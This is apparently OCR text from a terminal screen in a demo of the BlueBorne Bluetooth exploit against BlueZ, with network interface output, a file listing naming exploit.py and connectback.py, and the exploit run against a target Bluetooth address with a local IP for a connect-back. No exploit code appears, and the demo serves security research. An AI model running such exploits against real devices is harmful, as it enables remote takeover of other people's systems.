 /home/ben
valid_lft forever preferred_lft forever
8: br-36c310ab2d10: <NO-CARRIER,BROADCAST,MULTICAST,UP>
mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:60:91:0c:90 brd ff:ff:ff:ff:ff:ff
inet 172.19.0.1/16 scope global br-36c310ab2d10
valid_lft forever preferred_lft forever
26: wlp58s0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 15
00 qdisc pfifo_fast state DOWN group default qlen 1000
link/ether 30:52:cb:e8:e0:ed brd ff:ff:ff:ff:ff:ff
27: enx086d41e4c18d: <BROADCAST,MULTICAST,UP,LOWER_UP>
mtu 1500 qdisc pfifo_fast state UP group default qlen 1
000
link/ether 08:6d:41:e4:c1:8d brd ff:ff:ff:ff:ff:ff
inet 192.168.0.2/24 brd 192.168.0.255 scope global
enx086d41e4c18d
valid_lft forever preferred_lft forever
inet6 fe80::4b96:fd72:c091:9af7/64 scope link
valid_lft forever preferred_lft forever
greg@greg-XPS ~/repos/research/blueborne/exploits/BlueZ
/bheu/demo
$ ip a | grep enx
27: enx086d41e4c18d: <BROADCAST,MULTICAST,UP,LOWER_UP>
mtu 1500 qdisc pfifo_fast state UP group default qlen 1
000
inet 192.168.0.2/24 brd 192.168.0.255 scope global
enx086d41e4c18d
greg@greg-XPS ~/repos/research/blueborne/exploits/BlueZ
/bheu/demo
$ sudo python exploit.py hci0 50:F5:DA:79:E4:1C 192.168
.0.2
greg@greg-XPS ~
$
greg@greg-XPS ~
$
greg@greg-XPS ~
$
greg@greg-XPS ~
$
greg@greg-XPS ~
$
greg@greg-XPS ~
$
greg@greg-XPS ~
$ cd ~/repos/research/blueborne/exploits/BlueZ/bheu/demo
/
greg@greg-XPS ~/repos/research/blueborne/exploits/BlueZ/
bheu/demo
$ ls
connectback.py l2cap_infra.pyc scripts.tar.gz
exploit.py README
l2cap_infra.py scripts
greg@greg-XPS ~/repos/research/blueborne/exploits/BlueZ/
bheu/demo
$
ENG
2:25 PM
06-Dec-17